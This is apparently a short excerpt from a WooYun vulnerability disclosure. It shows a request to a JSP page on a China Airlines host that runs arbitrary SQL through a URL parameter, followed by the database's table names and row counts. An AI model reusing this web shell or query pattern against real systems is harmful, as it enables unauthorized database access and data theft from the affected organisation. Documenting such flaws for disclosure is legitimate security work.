 webtty.china-airlines.com/axis2/sk.jsp?sql=select%20TABLE_NAME,NUM_ROWS%20from%20all_
connecting
exec sql : select TABLE_NAME,NUM_ROWS from all_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME (VARCHAR2) NUM_ROWS (NUMBER)
DB_CHECK_TBS 1926413
SRPDUTY 317677
SRPVIPF 92086
SRPFORM 82802
APPFLTRP 30261
SRPFILE 9318
GATCURY 5544
CS_SRS 1000
APPUSER 549
SRPMPAD 539 没太多用户吖
SRPUSER 419
APPMEMO 257
PBCATCOL 210
SDO_DATUMS 118
SRPSTN 85
SRPTKCS 68
PBCATCOL 64
WK$CHARSET 57
SDO_DIST_UNITS 54
SDO_AREA_UNITS 48
SDO_ELLIPSOIDS 47
PBCATTBL 44
SDO_PROJECTIONS 42
SRPTKMI 40
WK$CRAWLER_CONFIG_DEFAULT 38
WK$MIMETYPES 35
www.wooyun.org